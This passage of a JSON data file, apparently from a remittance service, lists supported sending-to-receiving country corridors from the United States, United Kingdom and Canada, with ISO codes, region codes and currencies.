States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United 